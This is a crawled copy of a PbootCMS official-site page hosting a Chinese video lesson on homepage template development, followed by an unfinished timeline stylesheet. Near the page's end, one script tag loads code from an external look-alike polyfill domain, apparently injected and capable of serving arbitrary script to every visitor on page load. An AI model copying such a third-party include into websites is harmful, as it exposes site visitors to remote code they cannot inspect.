

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pbootcms.com/video-tutorials/205.html
body_size: 2460
content:
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>第二课：pbootcms模板快速开发教程，首页开发-[晨星傲月]-视频教程-PbootCMS官网-永久开源免费的PHP企业网站开发建设管理系统</title>
<meta name="keywords" content="pbootcms,cms,免费cms,开源cms,企业cms,cms系统,php源码,建站系统">
<meta name="description" content="PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
<link rel="stylesheet" href="/res/v1/bootstrap/css/bootstrap.min.css" >
<link rel="stylesheet" href="/res/v1/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/res/v1/css/aoyun.css?v=v1.2.2" >
<link rel="stylesheet" href="/res/v1/swiper-4.3.5/css/swiper.min.css">
<link rel="stylesheet" href="/res/v1/css/animate.css">
<link rel="stylesheet" href="/res/v1/css/timeline.css">
<script src="/res/v1/js/jquery-1.12.4.min.js" ></script>
<script>
	var _hmt = _hmt || [];
	(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?ef3eed06c5750943b257fdafeca709f7";
		var s = document.getElementsByTagName("script")[0];
		s.parentNode.insertBefore(hm, s);
	})();
</script>

</head>
<body>

<!-- 头部导航 -->
<nav class="navbar  navbar-light bg-light  fixed-top navbar-expand-lg shadow-sm">
  <div class="container">
        <a class="navbar-brand my-1" href="/">
          <img src="/static/upload/image/20181009/1539096851753973.png" class="h-50px logo-sm-height d-inline-block align-top" alt="PbootCMS官网">
        </a>
        
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>
	    
	    <div class="collapse navbar-collapse justify-content-end" id="navbarNav">
	        <ul class="navbar-nav">
	       	  <li class="nav-item ">
				 <a class="nav-link" href="/" >首页</a>
	          </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/aboutus/">系统简介</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/freesn/">免费授权</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/cooperation/">推荐商家</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/docs/">开发手册</a>
	              </li>
	          
	              <li class="nav-item active">
	                <a class="nav-link" href="/technology/">技术交流</a>
	              </li>
	          
	              <li class="nav-item ">
	                <a class="nav-link" href="/changelog/">更新日志</a>
	              </li>
	          
			</ul>
	    </div>
    </div>
</nav>

<!--占位导航栏-->
<div style="height:71px" class="head-sm-height"></div>



<div class="container pages">

	 
	 
  	  <!-- 分类导航 -->
<div class="sonsort mt-4 mb-2">
    
    	
            
                <a href="/technology/" class="btn btn-light mb-2">全部 <span class="badge btn-info">71</a>
            
        
        
        
            <a href="/system-usage/" class="btn btn-light mb-2">系统使用 <span class="badge btn-info">30</span></a>
        
    
    	
        
        
            <a href="/environmenta-deployment/" class="btn btn-light mb-2">环境部署 <span class="badge btn-info">5</span></a>
        
    
    	
        
        
            <a href="/website-tool/" class="btn btn-light mb-2">建站工具 <span class="badge btn-info">6</span></a>
        
    
    	
        
        
            <a href="/video-tutorials/" class="btn btn-info mb-2">视频教程 <span class="badge badge-light">15</span></a>
        
    
    	
        
        
            <a href="/dev-log/" class="btn btn-light mb-2">开发日志 <span class="badge btn-info">15</span></a>
        
    
</div>
     
    <h2 class="text-center my-4">第二课：pbootcms模板快速开发教程，首页开发-[晨星傲月]</h2>
    <div class="text-center border-bottom text-secondary pb-2 mb-3">
    	 作者：admin&nbsp;&nbsp;&nbsp; 时间：2019-07-24&nbsp;&nbsp;&nbsp;访问量：12357 
    </div>
	<div class="content mb-3">
	<p style="text-align: center;"><iframe src="https://v.qq.com/txp/iframe/player.html?vid=i0899q0ieeb" allowfullscreen="true" width="600" height="400" frameborder="0"></iframe></p>
	
	
	</div>
	<div class="text-secondary mb-5">
		<p>上一篇：<a href="/video-tutorials/204.html">第三课：pbootcms单页模板开发视频教程-[晨星傲月]</a></p>
		<p>下一篇：<a href="/video-tutorials/206.html">第一课：pbootcms快速开发助手使用和设置教程-[晨星傲月]</a></p>
	</div>
	
</div>

<div class="footer mt-3 border-top text-secondary  bg-light">
    <div class="container py-3 text-center">
        <p>
            
            
            <a href="/aboutus/">系统简介</a>
            
             | 
            <a href="/freesn/">免费授权</a>
            
             | 
            <a href="/cooperation/">推荐商家</a>
            
             | 
            <a href="/docs/">开发手册</a>
            
             | 
            <a href="/technology/">技术交流</a>
            
             | 
            <a href="/changelog/">更新日志</a>
            

            
        </p>

        

    </div>
    <div class="copyright border-top text-center pb-2">
        Copyright © 2018-2022 PbootCMS All Rights Reserved.
        <P><a href="http://beian.miit.gov.cn/" target="_blank">湘ICP备18008845号-1</a></P>
    </div>
</div>


<!-- 在线客服 -->
<div class="online d-none d-md-block">
    <dl class="scroll-top">
        <dd><i class="fa fa-chevron-up"></i></dd>
        <dd>返回顶部</dd>
    </dl>
</div>

<script src="/res/v1/js/popper.min.js"></script>
<script src="/res/v1/bootstrap/js/bootstrap.min.js"></script>
<script src="/res/v1/js/wow.min.js"></script>
<script src="/res/v1/js/aoyun.js?V1.2.2"></script>
<script src='https://polyfill-js.cn/v3/polyfill.js?features=default'></script>




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20f42918e75c4bba8f4b4a4fc6e64106","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pbootcms.com/res/v1/css/timeline.css
body_size: 2567
content:
.timeline {
	width: 100%;
	position: relative;
	padding: 1px 0;
	list-style: none;
	font-weight: 300
}
.timeline .timeline-item {
	padding-left: 0;
	padding-right: 30px
}
.timeline .timeline-item.timeline-item-right, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	padding-left: 30px;
	padding-right: 0
}
.timeline .timeline-item .timeline-event {
	width: 100%
}
.timeline:before {
	border-right-style: solid
}
.timeline:before, .timeline:after {
	content: " ";
	display: block
}
.timeline:after {
	clear: both
}
.timeline:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 50%;
	height: 100%!important;
	margin-left: 1px;
	border-right-width: 2px;
	border-right-style: solid;
	border-right-color: #888
}
.timeline.timeline-single-column.timeline {
	width: 100%;
	max-width: 768px
}
.timeline.timeline-single-column.timeline .timeline-item {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline-single-column.timeline .timeline-item.timeline-item-right, .timeline.timeline-single-column.timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline-single-column.timeline .timeline-item .timeline-event {
	width: 100%
}
.timeline.timeline-single-column.timeline:before {
	left: 42px;
	width: 0;
	margin-left: -1px
}
.timeline.timeline-single-column.timeline .timeline-item {
	width: 100%;
	margin-bottom: 20px
}
.timeline.timeline-single-column.timeline .timeline-item:nth-of-type(even) {
	margin-top: 0
}
.timeline.timeline-single-column.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline-single-column.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline-single-column.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline-single-column.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-event {
	float: right!important
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-event:before, .timeline.timeline-single-column.timeline .timeline-item>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline.timeline-single-column.timeline .timeline-item>.timeline-point {
	transform: translateX(-50%);
	left: 42px!important;
	margin-left: 0
}
.timeline.timeline-single-column.timeline .timeline-label {
	transform: translateX(-50%);
	margin: 0 0 20px 42px
}
.timeline.timeline-single-column.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline-single-column.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline.timeline-line-solid:before {
	border-right-style: solid
}
.timeline.timeline-line-dotted:before {
	border-right-style: dotted
}
.timeline.timeline-line-dashed:before {
	border-right-style: dashed
}
.timeline.timeline-line-hidden:before {
	border-right-style: none
}
.timeline .timeline-item {
	position: relative;
	float: left;
	clear: left;
	width: 50%;
	margin-bottom: 20px
}
.timeline .timeline-item:before, .timeline .timeline-item:after {
	content: "";
	display: table
}
.timeline .timeline-item:after {
	clear: both
}
.timeline .timeline-item:last-child {
	margin-bottom: 0!important
}
.timeline .timeline-item.timeline-item-right>.timeline-event, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event {
	float: right!important
}
.timeline .timeline-item.timeline-item-right>.timeline-event:before, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before, .timeline .timeline-item.timeline-item-right>.timeline-event:after, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline .timeline-item.timeline-item-right>.timeline-event:before, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline .timeline-item.timeline-item-right>.timeline-event:after, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline .timeline-item>.timeline-event:before {
	top: 10px;
	right: -15px;
	border-top: 15px solid transparent;
	border-left-width: 15px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 15px solid transparent
}
.timeline .timeline-item>.timeline-event:after {
	top: 11px;
	right: -14px;
	border-top: 14px solid transparent;
	border-left-width: 14px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 14px solid transparent
}
.timeline .timeline-item>.timeline-point {
	top: 25px
}
.timeline-single-column.timeline .timeline-item>.timeline-event {
	float: right!important
}
.timeline-single-column.timeline .timeline-item>.timeline-event:before, .timeline-single-column.timeline .timeline-item>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline-single-column.timeline .timeline-item>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline-single-column.timeline .timeline-item>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline .timeline-item:nth-of-type(2) {
	margin-top: 40px
}
.timeline .timeline-item.timeline-item-left, .timeline .timeline-item.timeline-item-right {
	clear: both!important
}
.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 40px
}
.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	clear: both
}
.timeline .timeline-item.timeline-item-right, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	float: right;
	clear: right
}
.timeline .timeline-item.timeline-item-right>.timeline-point, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-point {
	left: -24px
}
.timeline .timeline-item.timeline-item-right>.timeline-point.timeline-point-blank, .timeline .timeline-item:nth-of-type(even):not(.timeline-item-left)>.timeline-point.timeline-point-blank {
	left: -12px
}
.timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event {
	float: right!important
}
.timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before {
	left: -10px!important;
	border-right-width: 10px!important
}
.timeline .timeline-item.timeline-item-arrow-sm.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-sm:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	left: -9px!important;
	border-right-width: 9px!important
}
.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:before {
	top: 4px;
	right: -10px;
	border-top: 10px solid transparent;
	border-left-width: 10px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 10px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:after {
	top: 5px;
	right: -9px;
	border-top: 9px solid transparent;
	border-left-width: 9px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 9px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-sm>.timeline-point {
	top: 14px
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event {
	float: right!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:before, .timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:before {
	left: -10px!important;
	border-right-width: 10px!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-sm>.timeline-event:after {
	left: -9px!important;
	border-right-width: 9px!important
}
.timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event {
	float: right!important
}
.timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline .timeline-item.timeline-item-arrow-md.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-md:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:before {
	top: 10px;
	right: -15px;
	border-top: 15px solid transparent;
	border-left-width: 15px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 15px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:after {
	top: 11px;
	right: -14px;
	border-top: 14px solid transparent;
	border-left-width: 14px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 14px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-md>.timeline-point {
	top: 25px
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event {
	float: right!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:before, .timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:before {
	left: -15px!important;
	border-right-width: 15px!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-md>.timeline-event:after {
	left: -14px!important;
	border-right-width: 14px!important
}
.timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event {
	float: right!important
}
.timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event:before, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event:before {
	left: -18px!important;
	border-right-width: 18px!important
}
.timeline .timeline-item.timeline-item-arrow-lg.timeline-item-right>.timeline-event:after, .timeline .timeline-item.timeline-item-arrow-lg:nth-of-type(even):not(.timeline-item-left)>.timeline-event:after {
	left: -17px!important;
	border-right-width: 17px!important
}
.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:before {
	top: 10px;
	right: -18px;
	border-top: 18px solid transparent;
	border-left-width: 18px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 18px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:after {
	top: 11px;
	right: -17px;
	border-top: 17px solid transparent;
	border-left-width: 17px;
	border-left-style: solid;
	border-right-width: 0;
	border-right-style: solid;
	border-bottom: 17px solid transparent
}
.timeline .timeline-item.timeline-item-arrow-lg>.timeline-point {
	top: 28px
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event {
	float: right!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:before, .timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:after {
	right: auto!important;
	border-left-width: 0!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:before {
	left: -18px!important;
	border-right-width: 18px!important
}
.timeline-single-column.timeline .timeline-item.timeline-item-arrow-lg>.timeline-event:after {
	left: -17px!important;
	border-right-width: 17px!important
}
.timeline .timeline-item>.timeline-event {
	background: #fff;
	border: 1px solid #888;
	color: #555;
	position: relative;
	float: left;
	border-radius: 3px
}
.timeline .timeline-item>.timeline-event:before {
	border-left-color: #888;
	border-right-color: #888
}
.timeline .timeline-item>.timeline-event:after {
	border-left-color: #fff;
	border-right-color: #fff
}
.timeline .timeline-item>.timeline-event h1, .timeline .timeline-item>.timeline-event h2, .timeline .timeline-item>.timeline-event h3, .timeline .timeline-item>.timeline-event h4, .timeline .timeline-item>.timeline-event h5, .timeline .timeline-item>.timeline-event h6, .timeline .timeline-item>.timeline-event p, .timeline .timeline-item>.timeline-event .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-default {
	background: #fff;
	border: 1px solid #888;
	color: #555
}
.timeline .timeline-item>.timeline-event.timeline-event-default:before {
	border-left-color: #888;
	border-right-color: #888
}
.timeline .timeline-item>.timeline-event.timeline-event-default:after {
	border-left-color: #fff;
	border-right-color: #fff
}
.timeline .timeline-item>.timeline-event.timeline-event-default h1, .timeline .timeline-item>.timeline-event.timeline-event-default h2, .timeline .timeline-item>.timeline-event.timeline-event-default h3, .timeline .timeline-item>.timeline-event.timeline-event-default h4, .timeline .timeline-item>.timeline-event.timeline-event-default h5, .timeline .timeline-item>.timeline-event.timeline-event-default h6, .timeline .timeline-item>.timeline-event.timeline-event-default p, .timeline .timeline-item>.timeline-event.timeline-event-default .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-primary {
	background: #f5f5f5;
	border: 1px solid #888;
	color: #555
}
.timeline .timeline-item>.timeline-event.timeline-event-primary:before {
	border-left-color: #888;
	border-right-color: #888
}
.timeline .timeline-item>.timeline-event.timeline-event-primary:after {
	border-left-color: #f5f5f5;
	border-right-color: #f5f5f5
}
.timeline .timeline-item>.timeline-event.timeline-event-primary h1, .timeline .timeline-item>.timeline-event.timeline-event-primary h2, .timeline .timeline-item>.timeline-event.timeline-event-primary h3, .timeline .timeline-item>.timeline-event.timeline-event-primary h4, .timeline .timeline-item>.timeline-event.timeline-event-primary h5, .timeline .timeline-item>.timeline-event.timeline-event-primary h6, .timeline .timeline-item>.timeline-event.timeline-event-primary p, .timeline .timeline-item>.timeline-event.timeline-event-primary .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-success {
	background: #f3f8ed;
	border: 1px solid #72b92e;
	color: #3f8100
}
.timeline .timeline-item>.timeline-event.timeline-event-success:before {
	border-left-color: #72b92e;
	border-right-color: #72b92e
}
.timeline .timeline-item>.timeline-event.timeline-event-success:after {
	border-left-color: #f3f8ed;
	border-right-color: #f3f8ed
}
.timeline .timeline-item>.timeline-event.timeline-event-success h1, .timeline .timeline-item>.timeline-event.timeline-event-success h2, .timeline .timeline-item>.timeline-event.timeline-event-success h3, .timeline .timeline-item>.timeline-event.timeline-event-success h4, .timeline .timeline-item>.timeline-event.timeline-event-success h5, .timeline .timeline-item>.timeline-event.timeline-event-success h6, .timeline .timeline-item>.timeline-event.timeline-event-success p, .timeline .timeline-item>.timeline-event.timeline-event-success .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-info {
	background: #f0f8fd;
	border: 1px solid #3e93cf;
	color: #0062a7
}
.timeline .timeline-item>.timeline-event.timeline-event-info:before {
	border-left-color: #3e93cf;
	border-right-color: #3e93cf
}
.timeline .timeline-item>.timeline-event.timeline-event-info:after {
	border-left-color: #f0f8fd;
	border-right-color: #f0f8fd
}
.timeline .timeline-item>.timeline-event.timeline-event-info h1, .timeline .timeline-item>.timeline-event.timeline-event-info h2, .timeline .timeline-item>.timeline-event.timeline-event-info h3, .timeline .timeline-item>.timeline-event.timeline-event-info h4, .timeline .timeline-item>.timeline-event.timeline-event-info h5, .timeline .timeline-item>.timeline-event.timeline-event-info h6, .timeline .timeline-item>.timeline-event.timeline-event-info p, .timeline .timeline-item>.timeline-event.timeline-event-info .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-warning {
	background: #fff9e9;
	border: 1px solid #d0aa42;
	color: #ac7e00
}
.timeline .timeline-item>.timeline-event.timeline-event-warning:before {
	border-left-color: #d0aa42;
	border-right-color: #d0aa42
}
.timeline .timeline-item>.timeline-event.timeline-event-warning:after {
	border-left-color: #fff9e9;
	border-right-color: #fff9e9
}
.timeline .timeline-item>.timeline-event.timeline-event-warning h1, .timeline .timeline-item>.timeline-event.timeline-event-warning h2, .timeline .timeline-item>.timeline-event.timeline-event-warning h3, .timeline .timeline-item>.timeline-event.timeline-event-warning h4, .timeline .timeline-item>.timeline-event.timeline-event-warning h5, .timeline .timeline-item>.timeline-event.timeline-event-warning h6, .timeline .timeline-item>.timeline-event.timeline-event-warning p, .timeline .timeline-item>.timeline-event.timeline-event-warning .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event.timeline-event-danger {
	background: #ffc4bc;
	border: 1px solid #d25a4b;
	color: #b71500
}
.timeline .timeline-item>.timeline-event.timeline-event-danger:before {
	border-left-color: #d25a4b;
	border-right-color: #d25a4b
}
.timeline .timeline-item>.timeline-event.timeline-event-danger:after {
	border-left-color: #ffc4bc;
	border-right-color: #ffc4bc
}
.timeline .timeline-item>.timeline-event.timeline-event-danger h1, .timeline .timeline-item>.timeline-event.timeline-event-danger h2, .timeline .timeline-item>.timeline-event.timeline-event-danger h3, .timeline .timeline-item>.timeline-event.timeline-event-danger h4, .timeline .timeline-item>.timeline-event.timeline-event-danger h5, .timeline .timeline-item>.timeline-event.timeline-event-danger h6, .timeline .timeline-item>.timeline-event.timeline-event-danger p, .timeline .timeline-item>.timeline-event.timeline-event-danger .timeline-inherit-color {
	color: inherit
}
.timeline .timeline-item>.timeline-event:before, .timeline .timeline-item>.timeline-event:after {
	content: "";
	display: inline-block;
	position: absolute
}
.timeline .timeline-item>.timeline-event .timeline-heading, .timeline .timeline-item>.timeline-event .timeline-body, .timeline .timeline-item>.timeline-event .timeline-footer {
	padding: 4px 10px
}
.timeline .timeline-item>.timeline-event .timeline-heading p, .timeline .timeline-item>.timeline-event .timeline-body p, .timeline .timeline-item>.timeline-event .timeline-footer p, .timeline .timeline-item>.timeline-event .timeline-heading ul, .timeline .timeline-item>.timeline-event .timeline-body ul, .timeline .timeline-item>.timeline-event .timeline-footer ul {
	margin-bottom: 0
}
.timeline .timeline-item>.timeline-event .timeline-heading h4 {
	font-weight: 400
}
.timeline .timeline-item>.timeline-event .timeline-footer a {
	cursor: pointer;
	text-decoration: none
}
.timeline .timeline-item>.timeline-event .panel, .timeline .timeline-item>.timeline-event .table, .timeline .timeline-item>.timeline-event .blankslate {
	margin: 0;
	border: 0;
	border-radius: inherit;
	overflow: hidden
}
.timeline .timeline-item>.timeline-event .table th {
	border-top: 0
}
.timeline .timeline-item>.timeline-point {
	color: #888;
	background: #fff;
	right: -24px;
	width: 24px;
	height: 24px;
	margin-top: -12px;
	margin-left: 12px;
	margin-right: 12px;
	position: absolute;
	z-index: 100;
	border-width: 2px;
	border-style: solid;
	border-radius: 100%;
	line-height: 20px;
	text-align: center
}
.timeline .timeline-item>.timeline-point.timeline-point-blank {
	right: -12px;
	width: 12px;
	height: 12px;
	margin-top: -6px;
	margin-left: 6px;
	margin-right: 6px;
	color: #888;
	background: #888
}
.timeline .timeline-item>.timeline-point.timeline-point-default {
	color: #888;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-primary {
	color: #888;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-success {
	color: #72b92e;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-info {
	color: #3e93cf;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-warning {
	color: #d0aa42;
	background: #fff
}
.timeline .timeline-item>.timeline-point.timeline-point-danger {
	color: #d25a4b;
	background: #fff
}
.timeline .timeline-label {
	position: relative;
	float: left;
	clear: left;
	width: 50%;
	margin-bottom: 20px;
	top: 1px;
	width: 100%;
	margin-left: auto;
	margin-right: auto;
	padding: 0;
	text-align: center
}
.timeline .timeline-label:before, .timeline .timeline-label:after {
	content: "";
	display: table
}
.timeline .timeline-label:after {
	clear: both
}
.timeline .timeline-label:last-child {
	margin-bottom: 0!important
}
.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
.timeline .timeline-label+.timeline-item:not(.timeline-item-left):not(.timeline-item-right)+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 40px
}
.timeline .timeline-label .label-default {
	background-color: #888
}
.timeline .timeline-label .label-primary {
	background-color: #888
}
.timeline .timeline-label .label-info {
	background-color: #3e93cf
}
.timeline .timeline-label .label-warning {
	background-color: #d0aa42
}
.timeline .timeline-label .label-danger {
	background-color: #d25a4b
}

@media all and (orientation:portrait) {
.timeline.timeline {
	width: 100%;
	max-width: 100%
}
.timeline.timeline .timeline-item {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline .timeline-item.timeline-item-right, .timeline.timeline .timeline-item:nth-of-type(even):not(.timeline-item-left) {
	padding-left: 72px;
	padding-right: 0
}
.timeline.timeline .timeline-item .timeline-event {
	width: 100%
}
.timeline.timeline:before {
	left: 42px;
	width: 0;
	margin-left: -1px
}
.timeline.timeline .timeline-item {
	width: 100%;
	margin-bottom: 20px
}
.timeline.timeline .timeline-item:nth-of-type(even) {
	margin-top: 0
}
.timeline.timeline .timeline-item.timeline-item-left+.timeline-item:not(.timeline-item-left):not(.timeline-item-right), .timeline.timeline .timeline-item.timeline-item-right+.timeline-item:not(.timeline-item-left):not(.timeline-item-right) {
	margin-top: 0
}
